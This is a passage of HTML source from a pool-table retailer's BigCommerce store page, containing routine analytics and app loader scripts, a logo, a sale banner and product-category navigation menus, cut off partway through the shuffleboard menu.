<script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('kn9Eq4RvKGx4RlvP'); </script>
<script>
(function () {
    var script = document.createElement('script');
    script.setAttribute("src", "https://admin-webapp.ai-content-writer.apps4bigcommerce.com/js/app.js");
    script.setAttribute("type", "text/javascript");
    script.setAttribute("async", true);
    document.head.appendChild(script);
})();
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999682401","timezone_offset":"-7.0","timestamp":"2026-01-29T19:40:31.29681600Z","visit_id":"f17b9995-0b13-4c82-a009-6afead4c80cd","channel_id":1}');
})();
</script>

    </head>
    <body class="custom-product">
        <svg data-src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>

<!-- font-family: "Overpass", sans-serif; -->
<div class="header-top-wrapper">
    <div class="container">
        <div class="header-top">
            <div class="top-left">
                <a href="tel:800-503-0531" title="800-503-0531" class="cuntry-code">800-503-0531</a>
            </div>
            <div class="top-middle">
                <span> New Year SALE- Save Up To $1000  + Free Premium Felt Upgrade </span>
            </div>
            <ul class="top-right">
                <li><a href="/trade-account/" title="Design" >Design</a></li>
                <li><a href="/installers-vendors/" title="Installation" >Installation</a></li>
                <li><a href="/support-contact/" title="Help" >Help</a></li>
            </ul>
        </div>
    </div>
</div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container header-inner">
        <div class="header-logo header-logo--left">
            <a href="https://www.sawyertwain.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="247.413" height="16" viewBox="0 0 247.413 16"  fill="#221f1f"><g><path d="M280.217,15.911V13.951c.38,0,.745-.017,1.107,0,.732.043,1.041-.34,1.109-1.02a4.319,4.319,0,0,0-1.094-3.619c-1.9-2.082-3.683-4.277-5.437-6.487a2.012,2.012,0,0,0-2.16-.642c-.231.036-.468.458-.583.75-1.622,4.092-3.237,8.188-4.815,12.3a.962.962,0,0,1-1.131.754c-.743-.064-1.662.208-2.191-.141s-.663-1.273-.936-1.96c-.831-2.085-1.644-4.178-2.466-6.267-.1-.26-.217-.515-.358-.849-1.136,2.871-2.253,5.646-3.325,8.438a1.008,1.008,0,0,1-1.117.785c-2.04-.033-2.04,0-2.755-1.885C252.7,10.53,251.324,6.96,250,3.368c-.332-.9-.766-1.435-1.8-1.253-.639.112-.738-.341-.649-.808.081-.427-.384-1.189.514-1.2,3.082-.022,6.165.007,9.248.021.05,0,.1.048.2.1V2.072l-2.035.1,2.527,6.822c.64-1.657,1.209-3.122,1.772-4.588.485-1.263.939-2.539,1.466-3.784a1.007,1.007,0,0,1,.731-.5c2.72-.133,2.706-.114,3.675,2.431.8,2.1,1.634,4.177,2.508,6.4L270.8,2.248c-.67-.113-1.44-.023-1.754-.359-.3-.317-.111-1.083-.141-1.722h15.064V2.1h-1.633l-.192.236L286.541,7.7,290.6,2.324c-.711-.149-1.486-.089-1.78-.436-.281-.332-.061-1.087-.061-1.722h6.712V2.019c-.048.024-.13.1-.194.092-1.557-.3-2.4.588-3.23,1.738-1.427,1.987-2.983,3.881-4.466,5.828-.9,1.183-.484,2.519-.329,3.8.022.181.455.395.725.444a7.578,7.578,0,0,0,1.316.02v1.968Z" transform="translate(-204.693 -0.068)"/><path d="M970.558.131V2.06h-2.092l2.551,6.882c.223-.528.416-.946.579-1.375.857-2.261,1.727-4.517,2.545-6.792.2-.567.5-.785,1.074-.706a5.793,5.793,0,0,0,.777.006c1.78,0,1.763.007,2.4,1.682.814,2.153,1.659,4.295,2.494,6.44.07.18.169.349.326.67l2.648-6.7-1.824-.121V.149h6.521V2.023c-.208.028-.372.064-.539.07-1.581.058-1.56.065-2.146,1.579-1.486,3.839-3,7.666-4.479,11.51a1.061,1.061,0,0,1-1.209.784c-2.306-.055-2.295-.033-3.11-2.153-.895-2.326-1.815-4.642-2.778-7.1-1.139,2.885-2.252,5.629-3.3,8.4a1.1,1.1,0,0,1-1.245.858c-1.971-.043-1.964-.013-2.646-1.808-1.421-3.741-2.86-7.474-4.266-11.22-.207-.55-.45-.87-1.1-.849-1.229.04-1.169.182-1.168-1.237,0-.224.029-.448.048-.726Z" transform="translate(-794.435 -0.044)"/><path d="M114.639,2.309V.457h16.428V2.282c-.034.031-.072.1-.118.1-1.555.23-1.637.354-1.281,1.934.177.787.35,1.574.527,2.361a1.716,1.716,0,0,0,.085.228c2.627.358,4.133,1.438,4.177,2.99a2.14,2.14,0,0,1-1.485,2.248c-.1-1.8.559-4.07-2.511-4.316.437,1.961.841,3.833,1.281,5.7a.926.926,0,0,0,1.015.737c1.607.026,1.679.155,1.321,1.958H123.233V14.3c.362-.016.726-.036,1.09-.048.86-.028,1.2-.328,1.08-1.166-.165-1.163-.437-2.31-.645-3.37l-8.014,3.268c-.322.973-.158,1.257,1.094,1.24.635-.008.909.176.831.834a10.381,10.381,0,0,0-.008,1.164H111.8c-.024-.287-.032-.566-.071-.841-.115-.814.1-1.259,1.051-1.144,1.1.134,1.1-.759,1.278-1.51a11.042,11.042,0,0,1-1.055-.37,3.436,3.436,0,0,1-.59-5.712,9.908,9.908,0,0,1,2.536-1.234,1.906,1.906,0,0,0,1.135-2.156c-.048-.844-.622-.837-1.216-.851a.953.953,0,0,1-.232-.1m2.437,9.045a18.982,18.982,0,0,0,7.412-2.783l-.236-1.153a6.118,6.118,0,0,1-2.674,2.149c0-.453,0-.765,0-1.078a2.448,2.448,0,0,0-2.86-2.578.722.722,0,0,0-.526.394c-.391,1.649-.738,3.309-1.116,5.049m1.962-8.919-.57,2.509c1.882-.057,3.723-.456,5.456.936-.23-1.08-.446-1.964-.6-2.858-.08-.473-.3-.605-.752-.6-1.148.024-2.3.008-3.537.008m-3.474,3.606c-2.294.377-3.409,1.439-3.36,3.11a2.17,2.17,0,0,0,2.19,2.144l1.17-5.254" transform="translate(-91.927 -0.378)"/><path d="M1133.6,7.906c.417,1.9.8,3.642,1.183,5.384.142.64.4,1.085,1.2,1.079,1.38-.01,1.382.034,1.339,1.394-.005.168-.03.335-.051.555h-10.923c-.026-.251-.069-.471-.068-.692,0-1.483-.117-1.243,1.213-1.3.827-.037,1.188-.382,1.062-1.191-.176-1.134-.442-2.253-.657-3.318l-8.03,3.273c-.294.975-.12,1.267,1.133,1.239.669-.015.876.232.817.854-.035.364-.007.734-.007,1.151h-6.926c0-.476.024-.925-.006-1.371-.034-.51.205-.62.669-.631,1.355-.031,1.454-.145,1.6-1.513-2.227-.837-2.986-1.922-2.792-3.935a3.565,3.565,0,0,1,2.169-2.807,10.016,10.016,0,0,1,1.28-.51c.364-.138.953-.177,1.053-.421a5.672,5.672,0,0,0,.34-1.932c.008-.216-.368-.649-.536-.633-1.085.1-.962-.61-.937-1.274.009-.227.035-.452.059-.742h16.433v1.8c-.046.037-.087.1-.135.1-1.508.21-1.638.411-1.278,1.938.2.865.394,1.733.6,2.625a4.7,4.7,0,0,1,3.647,1.535,2.556,2.556,0,0,1-.393,3.558,1.95,1.95,0,0,1-.535.167c-.07-1.882.509-4.1-2.514-4.39m-12.215-1.849-1.162,5.406a19.568,19.568,0,0,0,7.415-2.815l-.264-1.064c-1.671,1.743-1.764,1.812-2.588,1.93-.356-3.035-1.013-3.721-3.4-3.457m5.715.007c-.249-1.151-.436-2.106-.677-3.049-.049-.191-.3-.465-.46-.47-1.258-.039-2.518-.021-3.79-.021l-.549,2.483c1.867.03,3.771-.5,5.477,1.057m-8.4.082c-2.281.336-3.542,1.568-3.374,3.235a2.194,2.194,0,0,0,2.23,1.969l1.144-5.2" transform="translate(-921.59 -0.467)"/><path d="M666.212,8.482c.675.311,1.206.59,1.762.8a1.037,1.037,0,0,1,.748,1.17c-.048,1.064,0,2.131,0,3.2a2.441,2.441,0,0,0,.063.341c.443,0,.9.035,1.35-.008.667-.065.981.148.876.864a9.056,9.056,0,0,0-.008,1.169h-1.576a10.75,10.75,0,0,0-2.155.024c-1.709.357-2.664-.711-3.633-1.771a1.307,1.307,0,0,1-.219-.792c-.029-1.037,0-2.075-.033-3.111-.032-.938-.344-1.208-1.284-1.209-1.721,0-3.442,0-5.245,0,0,1.364-.031,2.654.014,3.94a.841.841,0,0,0,1.027.885c.363-.034.731-.006,1.141-.006v1.973h-9.7c-.021-.259-.057-.508-.061-.758-.018-1.173-.014-1.205,1.133-1.192.779.009,1.136-.369,1.138-1.083q.012-4.884-.022-9.767a.9.9,0,0,0-1.026-1c-1.215-.008-1.5-.4-1.2-1.6a.768.768,0,0,1,.6-.392c4.81-.022,9.622-.064,14.43.028.825.016,1.618.693,2.463.937a2.421,2.421,0,0,1,1.964,3.087,10.9,10.9,0,0,0,0,2.33.928.928,0,0,1-.663,1.049c-.606.238-1.184.549-1.9.888m-9.318-1.436c1.935,0,3.771.035,5.6-.034a1.162,1.162,0,0,0,.849-.737,22.408,22.408,0,0,0,0-3.35c-.017-.259-.393-.7-.614-.709-1.938-.056-3.879-.033-5.835-.033Z" transform="translate(-536.918 -0.111)"/><path d="M.107,10.38h5.31c0,.787-.012,1.555,0,2.322.019.956.237,1.173,1.177,1.174,1.816,0,3.633-.046,5.447,0,.855.022,1.138-.387,1.159-1.128.017-.605,0-1.211.008-1.816.009-.773-.322-1.165-1.139-1.16-1.96.011-3.922-.071-5.879,0A6.554,6.554,0,0,1,2.64,8.954C1.839,8.5.686,8.325.262,7.661S.127,5.88.1,4.961a2.905,2.905,0,0,0,0-.518C-.319,2.459.6,1.458,2.422.791A9.668,9.668,0,0,1,6.157.01c2.015.07,4.038.09,6.052,0a9.793,9.793,0,0,1,4.3.96c1.528.633,2.24,1.5,1.92,3.146a5.863,5.863,0,0,0-.008,1.028H13.217c0-.64.012-1.263,0-1.886-.023-.962-.228-1.173-1.163-1.18Q9.327,2.053,6.6,2.057c-.913,0-1.2.27-1.182,1.187.049,2.9-.152,2.641,2.526,2.633.951,0,1.91.078,2.852-.016a10.816,10.816,0,0,1,6.19,1.4c1.087.561,1.616,1.113,1.476,2.386-.135,1.225.011,2.478-.052,3.715a1.282,1.282,0,0,1-.561.9,31.2,31.2,0,0,1-2.877,1.387,3.045,3.045,0,0,1-1.163.24c-3.027.019-6.057.089-9.078-.037a8.461,8.461,0,0,1-2.807-.98c-1.83-.8-1.82-.824-1.82-2.813V10.38" transform="translate(0 0)"/><path d="M530.87,2.109c-.027-.332-.056-.556-.062-.781-.009-.37,0-.741,0-1.2.375-.018.678-.044.982-.044,5.763,0,11.527.016,17.29-.022.821-.005,1.038.256,1.01,1.024-.048,1.324.008,2.652-.035,3.977-.007.226-.284.629-.446.634-1.576.048-3.154.029-4.83.029,0-.875-.006-1.641,0-2.408.007-.79-.275-1.234-1.165-1.214-1.721.038-3.444.011-5.225.011V7.175c3.024-.819,6.061-.5,9.094-.2a2.653,2.653,0,0,1,1.295.41,4.235,4.235,0,0,1,.776,1.131l-.289.244a5.634,5.634,0,0,1-.624-.482,3.268,3.268,0,0,0-3.513-.813,42.018,42.018,0,0,0-4.084,1.6,2.845,2.845,0,0,1-2.679.177v4.689h2.63c.893,0,1.788-.035,2.679.008.8.039,1.1-.362,1.109-1.083s.015-1.441,0-2.162c-.007-.407.092-.657.571-.652,1.437.014,2.874.005,4.379.005V15.9H530.847c-.023-.261-.058-.511-.063-.761-.024-1.181-.02-1.211,1.137-1.2.829.007,1.154-.415,1.156-1.164q.009-4.756-.006-9.512c0-.744-.324-1.21-1.157-1.156-.314.02-.63,0-1.044,0" transform="translate(-438.977 -0.05)"/><path d="M1320.777,15.946h-6.812v-2c.391,0,.728-.016,1.062,0,.828.049,1.139-.388,1.138-1.155,0-3.142,0-6.284-.01-9.425,0-.976-.271-1.231-1.217-1.246-.309,0-.618,0-.977,0V.152c.3-.016.574-.043.85-.043,1.815,0,3.631.021,5.446-.015a1.666,1.666,0,0,1,1.4.625c2.534,2.795,5.105,5.556,7.839,8.517,0-.536,0-.883,0-1.23,0-1.47,0-2.94-.007-4.41-.009-1.282-.159-1.427-1.433-1.466-.227-.007-.453-.029-.819-.054a12.078,12.078,0,0,1,.024-1.536.659.659,0,0,1,.49-.407c2.1-.028,4.2-.018,6.363-.018v2.02a9.173,9.173,0,0,1-1.04-.007c-.758-.089-1.045.334-1.125.988a7.131,7.131,0,0,0-.03.863q0,5.448,0,10.9v1.105c-1.365,0-2.627.035-3.883-.028-.276-.014-.575-.339-.8-.581q-4.161-4.567-8.3-9.153c-.072-.079-.154-.149-.348-.334,0,2.484-.032,4.832.039,7.176a1.275,1.275,0,0,0,.851.86c1.422.256,1.431.208,1.359,1.682a3.3,3.3,0,0,1-.064.345" transform="translate(-1086.703 -0.077)"/><path d="M841.543,16.3V14.439a7.351,7.351,0,0,1,1.022-.038c.848.083,1.169-.387,1.17-1.124.008-3.17.009-6.339-.024-9.509-.01-1.028-.309-1.235-1.429-1.2-.869.024-1.121.287-1.129,1.253-.012,1.461,0,2.922,0,4.425h-5.239V.623h20.826V8.282c-1.59,0-3.192.015-4.793-.029-.124,0-.332-.413-.338-.639-.034-1.238,0-2.478-.021-3.717-.015-1.07-.28-1.313-1.339-1.308-.979,0-1.22.237-1.227,1.314q-.027,4.668-.017,9.336c0,.679.213,1.175,1.042,1.159,1.229-.023,1.233-.254,1.229,1.277,0,.172,0,.343,0,.628Z" transform="translate(-691.336 -0.515)"/><path d="M1262.93.161V2.134c-.3.017-.551.042-.8.044-1.2.013-1.388.171-1.4,1.4-.02,3.081-.013,6.163,0,9.244,0,.56.045,1.111.815,1.186,1.608.156,1.645.222,1.329,1.975h-9.619V14.015c.344,0,.7-.018,1.062,0a.92.92,0,0,0,1.108-1.007q.025-4.924,0-9.848c0-.639-.332-.975-1.032-.982-1.223-.013-1.49-.388-1.2-1.615a.617.617,0,0,1,.432-.388c3.074-.023,6.149-.017,9.31-.017" transform="translate(-1036.354 -0.133)"/></g></svg>

        </div>
</a>
        </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item no-subMenu  navPage-item-new-year-event">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/sale/"
   aria-label="New Year Event"
>
    New Year Event
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-pool-tables">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/pool-tables/"
>
	Pool Tables
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/pool-tables-about"
   data-collapsible="navPages-pool-tables"
>
    Pool Tables
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-pool-tables" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/pool-tables-about"
                       aria-label="All Pool Tables"
                    >
                        Pool Tables
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/pool-tables/"
                               aria-label="Shop All Pool Tables"
                            >
                                Shop All Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-brand/"
                               aria-label="Pool Tables by Brand"
                            >
                                Pool Tables by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/american-heritage-billiards/"
                                       aria-label="American Heritage Billiards"
                                    >
                                        American Heritage Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-select/"
                                       aria-label="Billiards Select "
                                    >
                                        Billiards Select 
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;54"
                                       aria-label="Bilijardai"
                                    >
                                        Bilijardai
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick"
                                    >
                                        Brunswick
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;64"
                                       aria-label="Doc &amp; Holliday"
                                    >
                                        Doc &amp; Holliday
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
                                       aria-label="Legacy Billiards"
                                    >
                                        Legacy Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Billiards"
                                    >
                                        Nixon Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank &amp; Hide Co"
                                    >
                                        Plank &amp; Hide Co
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft"
                                    >
                                        Playcraft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain"
                                    >
                                        Sawyer Twain
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/venture-games/"
                                       aria-label="Venture Pool Tables"
                                    >
                                        Venture Pool Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-size/"
                               aria-label="Pool Tables by Size"
                            >
                                Pool Tables by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;7ft"
                                       aria-label="7ft Tables"
                                    >
                                        7ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;8ft"
                                       aria-label="8ft Tables"
                                    >
                                        8ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="9ft Tables"
                                    >
                                        9ft Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-pool-tables/"
                               aria-label="Outdoor Pool Tables"
                            >
                                Outdoor Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/billiard-accessories/"
                               aria-label="Billiard Accessories"
                            >
                                Billiard Accessories
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-billiard-accessories"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-billiard-accessories">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-benches/"
                                       aria-label="Billiards Benches"
                                    >
                                        Billiards Benches
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-ball-sets/"
                                       aria-label="Billiard Ball Sets"
                                    >
                                        Billiard Ball Sets
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/accessory-kits/"
                                       aria-label="Accessories Kits"
                                    >
                                        Accessories Kits
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/felt/"
                                       aria-label="Felt"
                                    >
                                        Felt
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/racks/"
                                       aria-label="Racks"
                                    >
                                        Racks
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-table-covers/"
                                       aria-label="Covers"
                                    >
                                        Covers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-accessories/"
                                       aria-label="Cues and Cases "
                                    >
                                        Cues and Cases 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/finishes/"
                               aria-label="Finishes"
                            >
                                Finishes
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-finishes"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-finishes">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/doc-and-holliday-finishes/"
                                       aria-label="Doc &amp; Holliday Finishes"
                                    >
                                        Doc &amp; Holliday Finishes
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/plank-hide-finishes/"
                                       aria-label="Plank &amp; Hide Finishes"
                                    >
                                        Plank &amp; Hide Finishes
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/samples/"
                               aria-label="Samples"
                            >
                                Samples
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/pool-tables/" 
                    title="Explore Pool Tables">
                    <img class="pool-tables" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/pool-tables-nav-banner.jpg?t&#x3D;1719574454"
                        alt="Explore Pool Tables" 
                        title="Explore Pool Tables" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Pool Table Buying Guide">Pool Table Buying Guide</a>
                    </li>
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action finishes-swatches" href="" title="Browse Finishes Swatches">Browse Finishes Swatches</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-shuffleboards">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shuffleboard-tables"
>
	Shuffleboards
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shuffleboard-tables/"
   data-collapsible="navPages-shuffleboards"
>
    Shuffleboards
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-shuffleboards" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shuffleboard-tables/"
                       aria-label="All Shuffleboards"
                    >
                        Shuffleboards
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shuffleboard-tables/"
                               aria-label="Shop All Shuffleboards"
                            >
                                Shop All Shuffleboards
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboards-by-brand/"
                               aria-label="Shuffleboards by Brand"
                            >
                                Shuffleboards by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick Shuffleboards"
                                    >
                                        Brunswick Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hudson-shuffleboards/"
                                       aria-label="Hudson Shuffleboards"
                                    >
                                        Hudson Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
                                       aria-label="Legacy Shuffleboards"
                                    >
                                        Legacy Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Shuffleboards"
                                    >
                                        Nixon Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
